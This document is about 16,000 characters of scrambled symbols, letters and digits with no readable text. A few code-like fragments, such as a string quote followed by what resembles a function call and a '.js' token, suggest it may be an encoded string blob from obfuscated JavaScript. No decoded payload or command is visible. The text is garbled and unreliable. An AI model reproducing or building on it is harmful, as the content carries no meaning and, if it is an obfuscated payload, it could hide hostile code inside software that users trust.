Bt]F]e=:=<mXBi.s.!r+(.]B5_=2 52hXK=s|Fe<<_9}_X"f<5\/<7!=}Fl.FaNB|o:S9XF,$<6ct<<u m5!,H$X9no0Fr.9XF<5T<8}-mvNa);B9.)oxFt_qb!8B.B{Xepe57;](F7F8<9$8=7FS8.@J<c\'=81l)[;9FXB58Mle3}0 ,$a61u<(11eL[F*\'<68865Et5(i1p,ef0<Fth=!tt)$ZXd\/E3e5[!).8Zi.7=l..`(i!B<l\\u"-{<26Xb3,,!1gsr<XBX9"q` i -XNxnX8 =<Betc]8stF8|?]BBu16n=B;g5z<8!ni=.;9xhB Ct|)]k7rt<pI62}s#8,&sa=B,B y({uheK7} m"XF)6tB<n=iF) =<<_y#8t1eh;axX(8]B!1!E,A(n091T)vXBBF),t2.eBmt.o_nFc27beXX]Xso]7}[-o!|<<YX4n9;$BXc<6wFuBa6lb($7XFdt&{h`e57u!.<=.p FaBf=2TDe6#0.3lBX<_sXI eB]3("0Xd2(:h1fB+8Xe5]XL!.Fp!ds1FsX0K tBBa?sRu2 u&8)U?BtT(B;<n!V.r.coX6job$eF0.)t5e.9BBT"i)_7XFe<9_w}nFl<rX]J=g=s,i3!!fea\/s=d59<7Be..1uts<4.Bp (a<3oF8t]<)X=1XBiiat8)T)bfX<)ttb2"ew!(52<iaX)e6ctTEw;%E4}#cig1X1;6o5)i9,<B,eg$X0XFx+litFe=co)(#;_iy r8<iBalnXt ,e5!+CFF}tXR< {.oi.i2B<t!.YFFi.(B&V}s!F\'&;xr)1)FX1i!9sr{XY.di8@0_=SFRB{ B|B,5<)k3,6f9toFXX|X)oSXXN\'<:v81cu<$xa=to?,7%<T1(XX.5<E.g;.dr6F5<.eIlF]F*:=>KdfB9vBu]]N$vIB3F.i; =)bX<(CeO1u$e(e(.tw.xT$])<X!<4a)a_B1X,uB1EFe7|();00X9g1dg(3a8..^_(L.!x=Em()ne2H9X>9$1aNc5;o].1"at4B.Fs)\'t0(o_30,)iXX-FKsL(9 nl8b!-oIXX6 0<5!ioB.F6964po]Bt]l<<(7T2B1rX)ecg(6F(:bX]_:+.=ouoft1B58.f+<=y&0.n.aXFBFsb<B<.0<Bvdht<t5FeSe}7F*9oBuXf0 FI.O<nAX<1<d""<GrFB.+mTl|s01PB$4Fl FFBB3n{9qule*}<p;F{5inoTeBon$"g&1Bl).r(5]n!7},X(9tb<)a,9oo}01Fog(e]0$5Bd2X7}ri){("5r(yJI15eBrxB99tsF}P<\\R$cB{sb3X)]BB<_9t8t:Bj9[a)ea_yHU%J68!r<_1$6tFtur]duEnlmBg_q_.eF7td;O`a}<eTB1avNBt6X<`,;axl61Bu)h"])X<p07X059<2XXBBu=<F]B})Xo56}\',<.D.;^} r)<5e<7<! (}r_XhB0f(th(5_)";0=riB,5<]E;<,e7FsX2bB_m!16htd8je)oBltBfXXF99]C9B5e)9thFb_h9<=ci!;F,.9vY+yOh6.t)vlF(?[x()w\/Iig&i<1XXg1<{pY[)B;6] nX |pXckb=Tw(X,tot},}k4U]!u6xilI)C0<89.EFFlXX1!).XBT3)9RXl<XB5Xo.t(T9<XB150A61X7]5Fo((4u;|%.nb&)<_}=sssFtBtabYe)tO<}!B8<b=EdX.yE}-1v0|_e<1TB< p Feit.<B)=8.b} -p5=e#ng<4BtUB<i8rB?n](<X{m456<F0B]XaaX)0XX7=rv]$m3v]) F9nQ;X<W<rE7$Crx$|<+B[st.]<;BL<1B.B(. e])17iG!,)BFb,}XpvXb6 =e7.T] Fr_1B.edb]i\/F,@.!t<)E)<.)C]l,!B!Ws;)B0D,F69FiB2Y19(1])`DBF:s(3l<ee:7rm]m4.!F]$=uBm=.`..B;<sur9XCoa=..XO;D\\Xr7tB,BXi_rw\\9Sr[ 0dB6;cFD<!v=>(s Bc<tXXm3N<5br=|7<0oUF=E5BB=<cn.OXX7yb"_.r[B9NP-]1<t ,!7po@Fe(rt{<oE*.%d!=<E{cn.D=5Bn;32yi5e|rS .!]8cscIB oCtl)la7_p!uXtfl7;,s<!aBX,)!R))o218a#5nb 1xa1Xf1!}BHtXYac{} Xx8@(O<P6tBmB_uercYbe9FiBy ,BB6BuXX!8mFoXtBim$(6M5b0...oe}[e8)Cc.h!v!+h[<.!)B14p8]pc!Fuo(X6e=)(}1d75X!)5^9i!nXXFto=5 o9ie=t!69B!Xq:un}cb[0nFl=w}B2 0=)7<i<k0Bp!|.Xc!"..B.r<{1}Je),N0<.rC`$0Xe8X]9!7)eXF<B<FcD3FX]Xlc1..}uiX<P<BFrG.d{c9+|sbXm0=N.k1<ueIpBceeXb)eB=ui1X7FL5h+iSSn9=1ht].13nm!n<BwA61m)rtBa-BbviFB(.]a<Gx=1FDxy73>Bo5<r8i(7<8\/9b!Xo}!e_T"ibl+Fw3Ks-B0KftojZ9<jDsant*]j[Ad<<r r l05baXPX:y<<i}..a|$X82BX)BB3ot"neX,90i1X\'1F6X.lth)l }rERr5j.])odfg<2G5 )"5IcXX10rl;<z| ae!@!rbt_ena])94 0XrZ29XFbBga$P)e<dl.1h3o>) B|Ea9FeF7] =e.091m!bs.twso%<815B_XR<HB1r<Se<e!GeietIy9e<k.aSb{6o7T8  stBF?+E)t<5UXKx=5e X.0erCjx9{Xx_5e #m4?oB).e}<57"2\\91FFa )N<rXF,);  BX(e]]d9f&bB nHwbqh.!.l<V<5)9}$<4; aX538XXjis1o<)?n Fcy$=X _;B%o!\'t?5bf]Sa<3Ft$}=s1o)=<((a!=5!5o7]);ro_B)0h@e<r-$ead0ExBx.,0eX<e1gF;X+]p (f<s)F,an.=r] $st6Xc!n_F.,<<U;1n 5ePb;76 O1((B{9< b#:1a;_Mm$I-!cpX+]X]9 5ky<]1an=FK(_0[1 {<u6FFa<b0i<to1EXXwXa".swp_nr!B=Bt]7_ ^{V+t!hX;X.0)!1)"ioeXB.t&x)q([^n.tc25s4524oX {\'Be115]@Xe5<< a (.($6_*!lXc5;]eb0<w=7ef2.$<EBdFv yy7u1 56.Bg`ho@)9dd.!siJ_Q7]?x=}u3os$56i$e6$ssBr<cBnit.fo <F)!!Fi01_xX$8 7o2<xqy\/F1n063058`i(r{h)rFr_1 i9nlf6).1<E31=CD.ni!b+1F!Xljt}o)}d<B\'fu(dS]F!<x((efb.]s}61wC55X[7EX_F\/Fi.f7e)KSo5(b]X0X$Xg<E1;FX,F9.u 1^;;d.b](((Ws.H; B>X} 0XsX)tJpo0t( 8BelsiX9<$X)<r_lt7X.`C;.]\/1K^$b{Dc".Xo$efs-B+kt5Y<B lt".5x[5X 3!40t()]^l1nn\'lt[a<#lPtX`pw=F0Xh.b00x<Xi1X15r9B[=X,<.)<!bntXI)v8}l:0)!t6F$!:uys<0XF:(_X]yG!wt;)r_{oX<!oaM3 ;.Ct,0F<<a.B=Fe>X-n.e0S ;5Xpinc(xg1)sF=X];9=).TfB<3C8fcn]dX.=x1].6.XX0nX5s<lbCr.X!7Xpb[XA1?`Bjv. _et$un] i97Ba 5funn1]o:rl<9.s{Xn3dF2jFeCX#Bbzzm0E.X:te])<GABpL*#ggb7ma<]RoeXB<10.XFX1\'5M ]7P_XqKX<6FaFX}r6<Y? K)y".B)5)X 5DiinX9C!8moh9 ]XBl}l-![oBB5)0.<!a;lc),077jxi)6.hZ) ]X]#D5.yeT8r.XfnJn_BXIn0 ]<.5Pr7ndSam19B.Xa;1B8i0B*.1lenjelMt!l5{{# FJX$X 5vX.o0 e)aeB;X1"XBs>)D ?_Xu=o ot.r]rcve1,;th})3}180Dr|F)ns};b_+e1 5!81oev.Xc6d<DT[<<.F=t)<! \'"5i5"9<r($rW.()ffit!(!6_4;8hC)CBB\/C<K.M8<eC@d3b],)a twt!e$yilB{4e(o(i nF);1< l<]!]X)t4]p1D5e(.XY6i"c(a1bl6I[dFbr!f95iCn]!B(dp.{im<XX0L1dr<+[a]fF!F=!<.5BX=b@9<.o< 8.(Be8 2..b_)s.  {<nI:oX.( <0g)(ga6S x[V0r)F X8X_;FDi}(bn<Hlo;e,v5F1F\'8pnFT&$X]cn<d0<y=V]C-X0) r9nk.8pBa6dl*0_(BBg60b3bi<8_1fX,"rB!rA1%{_[<B()Xa:<2.ds)=0n<,<i[<Xl)!X])t# 1E)(XxXb})11=XX2Ee]"8i8"F<eB589}g+bse\'veyFssf:") <7aB$0ncpX]F ])8mpr".1XF5(4EMq}$BFp.)B_ktx.X5u`2.6]1$7)0!FXyx3tX;x8<Fnu!FBBFt@_nu\/sFr<tBn,6tpSay s_5=s o.09e_B0 Bo;BBe9(eb.1 {99s$_<5.25n+e6.ee1=e]!$o"Bh b<<53<)X1]\'2pF{.<bjxXD&s2e.k<sB5 F!t9.rcaBr5CyissB.9tF5X$<m8([{);.eX9]!<]3{;nX ex))<X.9r.X1jr<tz<& fla$:33,si1s0}b55<3B}0x1t:(9_cXb11 X`IX!C! )B;<$X09in.U9ir6)B1A!;s#7){l6un9 ;wX:sk]=uF.lwAab 1xb{FuXcwB8=.)0E.3B^<]I}.rsM $Byqr<]%5)PB|tn<ut2d9X3,r  931Bru9l-R%26<a9e. 1s X&eoMoso_}=8\/B9.H] )4l.56n 0i_]]Bt 19re+o[4}$(_y.:e).odsBHBXBuB0gFmil du.1(oXf!)tst[bFx)55X? xo6e2g0!\'eG9g)BtB.]m51,)>{<seXrt,aB(6!,t )_eaBF\'1 \/sorBeo)aw2n7o!u]y)rNnEsF Z0)r_ B{BFtX<l=V;nX.X XdBBCk]Xs0eo) ]a9s6ql]l i)<5:C<{(iF5B Ftr=7!)veFee 5$}4F,+<765,8By< x<c9!19CBXf <lo(& XOr9w c1<ss p[<7c   <9a6tX<9.btBi ro5<;)F)p=B  98Egsci!e\\j|):B.}..4 )1<t5wE9[))B0|B\\XHsr$<!bthV!ep!*6Xf9=lb$k( tp6C_=b9X<FIIFI.7|tXX7t2;$l@<g7s$<ieX;htrc]:7XmtB7!a;b96:_4p!_t1pE6(]FX7])o`9nb=X5T!XB(eag7 h1Ft )a(e))}_x;lioX v"8<u.C7Q9t}rg,4TOQFy=-r)XiteiMC=)la!9tan<B: +=B-'),jEH('i5BtSwn1&<<ex<(_BT9)Fr.o;.l,:v`tMt81 0Bt5)Fyna9ite&5 o.=dt &Xn_B,X7i=$>{g.g)+<5e=}<FX-({F\/BSoF.)]!<X$w(e7<;nf}9pV<15h{d<p.<Fttte8al<X\/c5Nc1i<74_BsmX#eau0l=s599]gt1F562s3F7(s]@o9};i.8t!s))b<S<B?8m{8h4(:+N;l}trE5k! !alSe(?*z#uF)a67gy7cn<<<r)(.u<pi{pfr 3N<Bw.tBi" n6)XFrX\/Xr 57Ms{8+<i4\'m,F.)<<<bN,(]6,wNQ) <rp1rt6,f<MUr!a;;e;y3{Bf<<b}5<a)&}0=e7p(uo}6FaX])e}&nBS c11s }wd{<[,Xt_<686le:c7Xt<n<x}.,xEer6,47<a}t}LX<tX6.X<2ig}De.]*<d9 7])gg,$r6<4:2..O1 91sFXn88,eoF( g0 ldYBAr[1$7!<,!<  0)FlkeF;iB Bp{0i837e4).oi3er!=rO(<,wi$0*(9d%2!sfyef(f.ph5t.ogC))gn_<tsIki^)8X09n);((n5<9aht,m@< gH<EAj" };(t0:5mus(_-5X})M..o(o<txa6_)tD3g.Xl]<,2"eln:E]v(e8nae\/<(s7: ,agg=X{]gl=ag2O(c6<<_<)DXs7E9BX\'fTF<5<t_5<<012,)nnR<X<osX)|!tt],c)B$51)jdA^.em,hXiXby=%0,rD-]o75,9Wttx9.b.0lu<), PXt]]s)dF#..8))"*1<b(r,Jt<s<nFs_tla<,o:p[[}(])B+n9u1o6Fy8N<[j_(<<<1$S(5hX6LP}5&2e3<5))9FB(;e.<0,BXcFX<.=8X\/0F{"!!re.\/)7F8<e<d<{jm+h3)<_tB5X?c|I1<1<(s=9p6= 5ibo ]ew<}X+}eg,F0se"{<F&_cXXpes,<KHF<-37\/<Xn<.lFFAeF,_!g;;!S;deac<7<B<b8]1ebf)]<F7t6c]t,5;B{45 ).X.)wOsesr <.yc1<i8nr7B[bX7o6n0oinX9oa<!b!]=ul.<$ps Fyee<<<Frlaau.$BTouj<a,5>0(,tn2L8H.(ec)8=<Sl.e6C9F-H$s]!f)x%}j<?6<rhF,$i!nt9 t.eFe(B<2lsah}e)et)+1+hXr4Td#g12Poae7bh]5Q#5seml,bXtFC:txe,i57gt=jtew1ro|i]trob6OTiXOh<1) _]t<8b:.#n*\/j=t)ulFF.s"b5);<,Bd}3<s(26$6giZ,{])5itd1\/}s]e} 7s0Fr#et_=t.)1ewda F5_9p,<(i_,s9ety608}sX9lma<ah!=3X!ac.ef<]X12_1 8feo<likz+<l)lc inqbdv1XG<O;ise4ru(oaX}0o(c=j]<B<rF] 9rfD?X!sF!nM;X5s,{.x<x6<X{<1Xe}S+7o6T]th<d3p,f0XBiFo;8f7rmF<7=3$.OaS.origeB.4(XSyt`a8gret0e  u9Ok(X.pFtXBxTrZt9:2f5Hc:pl<1nl.<7dSL)w1at<e,y84.5B\/g4t]<] _f(b25).7r81n<ynF2(gX-]7  6=tBF1 FX<e<T]sFus6))BH.88leo76<v<hskej9}leFz8,}d\/i 2!.1dX)<{42p)892Sd8Bi<5nB<wF7b}2<J)nB!=)*Fg85B<3FCFs4s:,3s3[X52.()4FX2<r%Il5cno]_1bt,}<!]$4ns+.yk]rsM9X 93=h.b;)9,X F}8e0=E:05+X+s;<67VtX{i_]n$&etna2<a7X631ipXa2<9scpX)6,XB7b0,lCoXp<<<X16"]f0<F\'Ta8)tFX79nd,F57B<u0c2wae} B>tH.s(01Xz<]Xp[<..7tR\/Sr-"pF<9l<B<f!907%X7F.\'<Fo7i0<5glB .X=<puw;r\\.5p!elao_.aH(:5Xp)XFoX<(^1}(e=v]<.|1}8fe0KmsptblotX<-Fo.)uF0)ln&Xedk2imnXwt.)1pd7Gepo50\/o$FXBXxH79a,FsX8&X93sCFxff{r7,t=tXStn)ee_F,0XFl{F3,<\/=)0.4)g<5gF19_o;bFe]69ya|X%F69hDFtF!]ebO(0\/o<B(]o(lp),!<sl]anr..6lt{o<F[Su1e<@X<8.i962)<55r:[f664aby2<.16f4ca]li<1!<w2c<.x,,)BXiX35su,[9F!}c{+;b\/,]2);6_jH! cBnB],&F](Fmd3F=2{)rcX7)e<*y4.2_]|\/}(5|vf.,N}8(X<<FBpaXm t1F1;b" Q0<]y!F<)lobox_aoe]I,.79r]EBm6od!_osb0eb42n<o.)Fl,d?rfsP!79tt1Fog96, )r<N)=sBcb<<;g.")<u;ne0<F? .FdiiE)EF1.xraXpZF1e9-p{Bo.B}<,h!. {<<[ck<)u Xq.u)dzoFa_6yFeX<]f)Fb3!b1Fn0)e;C8 <_2Ftt9eBF,=tfnX1Xg9 9!l,_s(07{X]!__X5<lXs}<<0.0 BBB,s..dp{t077( nr.Xr)eii1.}B!B3!]XoY9}6t]0fXna^H:96y.oluFe+F#](w{31xXi76npw .F+".\\N$r2] 9s,=]B.y7{k!hrlBFe<,.h o5wXj`rFB)3,,.os.(<F,\/64<<;lC=]F_F]=n TQr67F159r047)}+#F<0t0{rwD\'=lsS7BXi<la=cXar.}\\<5f8si|t9<!e!.6u.E<1n:,BsX]1.i.<,dsyr}|)Bc)i.aR(1X^np]]7CiXB,p]12Sl<oee739n.XgA}b)u]";itis1.js"8\/ssu=eD1Fo0el]} 1t6i)<nBasbonamo.}n5aBj\/.e[76)X.csX4]b<I1aipB,1e6.t]X eB<@*,B8EZ79 3 d}egFF;7994`8)los,!<5^_l._d7X<3cde9k8d|<5xr38$,F9u5=nlc.l_v,)o ce7 er<xsCBp l])m.t7yFxl3Fayu4f .al1g\'o<6m3=oiUo X;(,BX m9.bXXg)u+X=ra0411X+9#}C7w)}60geX]-23!r.<9+c.he84FaF,o)1<&.2hG8=,s)e2;eoC[l0<X7nSiFyr"1xFf26)(-:p82 m:C#et\/eaJ]=5s.osl9)c{5eF!X<yF).(m6-77rr=G8.)Fsjm* !cC)7)kXiu.F]TzXt{seXj;r\/6(.ed}<$OXi+crrn!],]5beRaz]7}f,X2.lb<la1);X<!7>ni n-]_qteg;neDF}Gu1=Cr\'=.owz!<y?el}F9&6<_.<f ,_03a7Oo=Wa.g est(<0}X5p"<oa<uArgbh3&4( Fuu\'.}B)e] 3_c4eb1}2Csutclf},Lt\'jpa{,1<9r%tMX<<Fln<16.)1,N<5FXidr7,X<2!X]6771.7X,@_)..9=9=c<)!F]Fbf\'.Xil5);<g)F]e1e,3M|u]cl)4!iw<)<sC]f4#U4})F3Fw(B<178a.y2otugC=a<9d}<m=m);<a)<oTB!)<F(rB]dt}s<)_X!,.k]Tr5) Xf+Mfsete.)9(:wo:2!>]<I.(kiF.Fb2i0XB<=8t6B*]+.Xu8(e\/;=t!k]ZC=t]=0>.15Fe`9<B<zB2.9i.Xf789(!FB)c=(FF]X<jX8F}8brM<<,15m27pm0;tx7)5s1!:).o.k:)nq\/X.(:B471p<s$e.ex5rFl.e5;]Mr rv89F\/o2bh)FF<18uXn<8B67n:47y0})M6=)}BX060el8]gr]w(Xr9i m<!<d<;5.({]fX,)B\',XF!1!.Ben95_x0nie9,ori6={X |1n\/p<reo!u<8.7]0dre( eec,F<5<es39!X,g]<_]etbt.o{<&B,lF2B<8k:ltnFp}1++.sF)n<]#e,y 1\'<n,.)PF(_Xg)=><i<sXi9BXZ1<.2o3<Bxd7.s76<?;Zq;n,(e0i!.X,Tgp8}{t1<Fe?=1sX((iFu&20.F\/tue!9a,\\@[i!3X]Qss;e6gbajmu}usf20;iQCry<eX.-<<\'W]3u?1,i94!1t2=g X);<2]m00<2)j$Xx1!jF0gJ8otipb=F.c7({<6J!ah7)<.eetzF)1<e<s).b9e83<nXa<rbi<b_-):nBFnS.]69,b.aM.)<bb<\/h2yF%g5elEb.=OWu]89XCed 1saX\'<iBm!e!<ui<23sy{<.tAF".<!}{<83 F2dl<Ba]k`i}y}+<N95X<lBj7X{6a4.i)<)<bB04ptBt!ki.H+0<F)(<BF=}.}o_^AXEf.,.X;(*X$ ;t!B<=4&T0B s99e9)Xxt]r8\/2]1<Burlsn..Xl3}6il%S6euon@]e6FnKa3<0(X BX  ,) X0b<<Xep+7s<Flbfirs2#b o0=qsB2}82 X]g4*"t0esAFii<o tX)(}{F]15th}8 0l>7sB8tFj9aai_d7BlX<.i,<FT2cu+01$iFt;1>7F|0\/w1XX272 0.r*8r:=078!XtBe=F{i0tXh8.e,.F1bBe=ne:)}BX`I.;H<}Bl]6- a1,fTr,<entesn<b:BFu]F8r72BB<i]Xn<a,inrX(,!:)x<)n]),!.pF)Feteo<;7hi0ttu,n6tk6F<56,;xt7l;!s_au9orFpo[l))}orB1F 1.z]16<iF]<p}E.1g{1T7}]np2}6c+!99E76..#B.;d1]5y,! {c.m,X<bXw<];<CFt0_!=|Xt7rfffX..51nax!<;^xpK-!OF(F<XXX8g)%))+XS7fganF<e456t<=1lt6Xaao.,5)"0M_<t;c7< y6ol..2X e)aU;X2<.Be1iX..n<ye.(9Xt%a-l;o4{x1o)t];F0 ;Xs8.7sD}eBc.2w (_<8BE.XN2p.b1eBuZXF5_o,B 4T=!us<0({.XM$t<)v<uXe]<&7B1!$eo 4B?1sFFX=tjbt]g;=;2<kX1cduoonq.72{)x*iXr6F!=}!<,<4b8pBjoa*!<XZwE7#.)10}r!.i$<6<<F6X{f$u.==soQ(9F?IBo)\/8F]lJ<_enrp{.Ded0-t51{5eoa.eB_ 7;)a6,31t;S3<cbe$9&12]o!s i{1E)ltrq_]kt5*<d6b8bTdX047.<<6X1)}F2X(,-p<)4tw<1<=c!!.u]6Mn(B47=kgF)F.0.\\g<7Fs(Ft<s s0tec;3:c),rnS<i<1t)<1t=0JCA13<ti\/Xu9Ftt5c0(aXr<!]e!}iHf}=5^*9e=XF):r<W=5]7[\')T<3}B5<wmVn;e< x9ab!).($<6=ej$)<a])C0<X<&<<<d<oe3f.;dt)T!j1_<6.3)53).i8Ba;,$1CXF)NXi+>)0<1H!yFydo_pft7<<vu([O!^Xr<}m}p5)F<<f\/e25iab0t5,_vTe3 p(x*5Mke5x(R4ue)).mXrPyOiX<ovefBFFr=06oru15obeSe=+.b(ehs&9)].<g86(1.n855Y<0ep4.Xap];)<)ie]Qme.eX$71Dror<s<X.<!e,0 beb<Tb$.po;]].<<pB71a<X8.{XQr9{NFb<Ci)vb:t<q<.)Xg)<fB.sjX<8!ae)}Xc389=07edF0<is>t7s9iXs.s({=s_X;15){FU5fbe,6Xs)CC. i{$.l;)7xsE)i<x-(<sh<BweXce ==,.<:lo10eSvnlv<B+wCxc8!i{XG&j1m0fD.<F,tie5,Fa{741:=i@)(isd|=Fbxm,.7](w.li<))sb0X<yt,\\<a:!uepb,\/{21ni:1FSke<X(b<SxsI=(W53%bvft]lsX ;_]l06];e=o$<&FAc<1C$6}9<9=_4rF<5p)}g!l<r8T:8}<91F15.h8bXaf!!e<7fi<FsB)q8oieFfK}y<t=<3)47;met0b:}8e(nC".,i<fe079]n<o:]Ms0FB<B<&b4B<v XB2]5.e $<F!.<m<9)r(eWc} uwe7.Fn!tF]t)e!.F{t14e09b<F.<;7n.F)._]<e.J5e<t{b(X$<i.Bi7,i<5!7B(X+r0BF0.X.arF%[X)s:.3071.<f{ t.1mF:2.<adin,\/Zi9e ylu],gbY7)8t8"}(Xzig)X=<{r`!<Bt]ort84X.dv.oB+<1M}?XF.jd@s}F7aBlo54!dXs)])tFi(),en<o_<6f1Bi0Fdi07)<e9,oiti8mrwB6$B,Xr.1=F, )<6#]]!usq<<n4BXX*rd0Xi0u:[jjXRF]])F<)fB9)6dF<)u,B.,]np76^<4<cX3<.s.s9HB{nr!0l\/5X6er<r7}d.=({<<teg@<9$.40eqe]7[6\/<<<<\/9o8s0$sps<>)2k7\/.XbF.hk5n;1a7th-e1b4p%]}HFi1E<lds!tt;ro9<79TpeF!0ti,X<])l6r.]n_.gc,*X},j1](9F0.],r7DeuB7cm).<<#Ti6e1.B;]_11F}5F3&3;{7np6!gB,oh1tFL!)<aI(<;w(\'gsi1.sfB<n3&.(FcF2d8<ot#(,(wai\'F!u):B69]<eXFe.<I[XepBi.Fe|i399,r9ldX7(4<{ }o9 ,<.xF9t\/7u3cF,.5v<!=Fn2<116tshX4.i8t)(,r,hpXh)4s0{f695F8,i}},re o<4ih][sSB2F0{)~{<)<xF:e\/d.EN!cu02t,0<?tB.(.)}F,Cp9h7<e<F_iL(2hX81w-D; S7:(3F$*)=3mptx{uy.<<E}F.`&87<<scFnF,dnsoB0Eb1lPv](p_<(< xpX44s.B715)50amBXoC7be}7=.np0F6F<tlsWrdpoF<7l)B}ioa&e+.B9=sr9n1Boio7e]{)SEslgBacl&2:n;issatK1nw ?1iti1btm < <oanp;miGeB7!<10o18_<<;)<7X#s0<FOr;:.w5n9]f4eee.|FXBXc{t.{<lCXl:Ke8s.4<<1kpF<19Ff<X<Cuv*TX5owg.<e]ntB2F1.1.FbMF?4t<F2em.<\/7r{$,2]geE.mrucFDpu9nn<}"a2X,n3ta.(XXrsjIniDF<a)7cX<X<b<]vX(Bf9Xx<7d\'.d5_]X<)ogHBI4;\/7}pog.<7<o`r<s,<mCc0<C3< nt<1F24M:d<S(5&&5.FrXahX4f<$}m30<E:FZo<:.!"uF0nx)]F<r!J91B=.BFa)27)<>(_tB :)=n5iFF(swFm7b9rXt;,(6s}r8i<),heid<*X+.I;<B]\/FF1!j;o,(9eiFbos0k<5;N0Bi{yXp (X<e[).;Fucr+;t.)+92Tr+%id.<Y!B} nduF$)dFFi.r<F \/)\\\/w;.Gl$roo!<<!4<:tP5+F){.b.#FqmtBkxin]FF.2Xex6,3X!e#{0.u[Fr7e1m\'},=;<<)dF)ls1_!<.LdXu\/9le]r,is tFwFe)lsX!}rD2c*:02(<;,<8$:o5b1F)=(S<0Fy<)os_xb<B9u3]C3;.7]yesur,I(]=_<<Znn7n!.!Tsrl<}`s.rF7<s,<3=I:")F0tsF!o_e=,=5fI-<\/e.s.ien)2<qe]eBc00o}:p f)eM<abFfl2j 14.esul.tB.IgpCbFn,1Baxn)t(ninB.o!ZF_*6t<^c1X.44<}f<b<!.(nX<nnu+NXaBp(+77})FbinB:o9d<1ld5X!B0!6rde!)}9F<_cta1b<i,o.axBo6(Fa<e<& F,.1Fu67,X_)on<wlrFX3]=<"o:X|<Ff)!<;0X2\/t;B\/enwesw.fa7i0!y}{..(*F0.XerFrd5B_8;B<(<{:3#dk<!"<Nl7<}e<rKC 8+X.E<.Ieuw"Fif,BF81aCN0aFn pnx7<{.lnkyh.57Xt<bB)tt9LEi}!9.0!+:e8,X<XBFj.80yl;a<e1u0Y%, [iX4<[<7,}m,t<BX_d{<Si}$e<e9(B.;c} rut.4B.Betm<:!f<nx_r59"fo1F7FBB]0.{1!.)4Fj!]=n$(n{4X,w9t_rB6!|}7bg]m<sx37!f<3<<6F}<u9F*2e<r0T:7u,!,7Vi. 7_obxfbn!O1,l)tFCFBuig1ba(Z<s{.6q.o<jtX.{?1=4eB>=i(!<.,ictF6P4XstCXnr9.<;6< Xufg<.9Cy(359(qw&3tqr<a<{o(XZi)so,_<|<or..e+<!.dfXX.b<l4,tgK3{-k.Xr,())=<mrb<.::<deF(<)<!o=<<[eiS59t=u1t95>}A FfXFBb0XFn<a1I^0X#.t9<3<<3<}lg<C)9Tgq.}5c1F<.}<65es]1s75tf.y2Xg<< iFY.2a ).s9C1)c$ta]17<unt7Gso6)B4bdB<r<B<sc\/(Xe53 x{)v_ixxG;si9d-)<<jr]r0; e<1<XdN.!diF.=6;Iys<,9XC\/;],e3?cdt<<F );jcs,! trsfFnr .;1<*!]T7nFc8e(F|te_8cud=X<a!i.FX]r<.X.Fst1F!!|r.\/x,3l^x)sinfPc1TB<[(C,3tiT<_-)]!oatoe7t22e<i6wXhewX=)o1sgiE(5pBaod7Fi(<65:t.i;u<m jd$m0.Fx58x &uoByoba813\/BIf&)yxF]0b;FI! 1(f(ev.l5*ru0<XstXul)5<,4m62eBa5a9F;%w<FbFiF6esg<{n7V<r2t=r|bS=3T\\5|_Fw8)06s!d<=g.UBa 9obf):[<r.l<!XX];)t<,V38F5z}st.3(!)<{B,,"o9ba!wB(.]a]a,<<$d<co]<Fse9xh..xN.<oT e6rt)n.n<<ds;Msol-(.._Set)X<B\'0<<rX4<ek2<5i{.gdV,;{<])gs,!s!XF90gF1XXa.X$!4pbo!Fwaett<xb40e;<tX8h0a<X0|x4.<eOthfh.ft]}e_)<B{<_4eVp)5aJ)bva3aCtZ t,<,os-c88eB77X<hoeEh(BXz5"_=<(th.}F<<o39Xn.B e=]w5\')<Bv<gci<)p7n(57FX<=Xt0<)9tF*<gr<(3ex1<=Fo}c<<+)( S4X}n 7c].bc\/<FslFoa))nat<7if.(7F<FXB <o\/>X5(sf-eF19on{0e76 lF1su+=lXHa=X]ioog}(.Yrr{fllBw4bD)]nXi,r.373ardX,,!aX.b6($,)oRX0Fo+ugts*=<]t52<i0 ,-.X<am.tF])0s7aF}r5r6.e2h9m\/(}!!B5fbp .a<c0#.K+i.r{:cFYkB1nnKt6o(F.Q}o8XZ16!<ccm9]T())0!0tB<<;.{.<]F9FatX7X4F_9<,<)ri$i<10r7e59;!<&.<u;e.Bpzct}.XFj{$t_.b[3\'F660FRt]ma<]d1w9]9.:e4C))(X|+7_v#v30euamorB9<1+3;F{ba@X3jvt((=a.[!a;3u:HaCe17)Xc<e]gF,X).aF80<.F;hZ <7a! 5ph8<oil_i4]c,C6nlsF$n_8!y[2 S]T121.2FyF cF;.3Xft9k{}4li((59rE1;a7f.jFEBe.-ejaij%)eT]r]6C9dac(,oX]XaF1F g7r34\'c.F.f"k6,{ ]cio6F<:a{dB! <.geX.M<tp.r){FBb0er1<76l<.v5}F!20;<<!i1 2.u1f<N1<: edZ(,iwgg8o5r]=gs}g)<us.s}.e9<XlnB4,(s7!8XB<w(}BB<e<3(B<{51o8d<<te)r<=0uwoMXs1!7epG);XBa5"t}9n#ya]\/<t<e]nul9<%)o;R imkC,Gd{e<),<=F).io:8]BFyd,)en6m<a,8!F3]]pFFl) 5[X}Ka6ryOy!n<9o}7B(0s3y)}1f8edo.\'il,89}X; _:p(!g;ai)i_bv<,#<$.uX0(7!<FvfnF)emFta.t(jvnkJlXoF3]8=CeF<{9513iFvsGxn6a<d7BFPiFtb ti\/G.m.})1tl).X!a1<gr9]]}e[aX!n6...F2<XF(Fxrpba[LB\/K(e$ox.|8uy].)1!1#;<.F0t!)X<p,g2<5b<.7;FFft2o.nX1!1j(Hk.72k.)9eucC)0\/B FZp<F(,4uX7tr\'57w8F!60axilrsX,<9F\'3s.<=!&.|4:2X"]60?0=0M%Xv)coF]iFFC5c!]d=;3E]pc)[CjmX7FXg=tnwZ[F{}Mrt<_ <t)Lt58BXI7?X8X9.o!,)a tlr0ao!:Xt?97ls:g,oj)r.ui); <6`esM<u 8eF7<&t9T]`5hFB)nI^3]0"$4rav81t04n-es,a<<02BtHTyd{,thS.Xz:Bitrcp%XFBdma:]nb%1FjB7{(Bec2758}8ebcJtnu.=;eSmzl4TBxV.115:)f70c<<x99nQ).5.<]Q,_<=*=,<FX=lFdPo#48o!08 eu#il}1)Fiy.8B<BhFB.2F!o<aFX 29m ;.uces<]<a(;6864$Xe1 .r=8.)ee$,)},oe 4<rX rtXUg- %9.s0es.}oH\/CoaF2)fX<<;CXb!=maF<Wmda(i.F3M5{X7X=<<F0380mn<9CF3erxtF!))~(0.!.88.26<.8fcx$Ta<)2g}|F2l.170t"5]iall"d6;8(.bse8<F2Xr=6=Xd+m,8w eh(6 "{0coXBa8et),4;:BU. 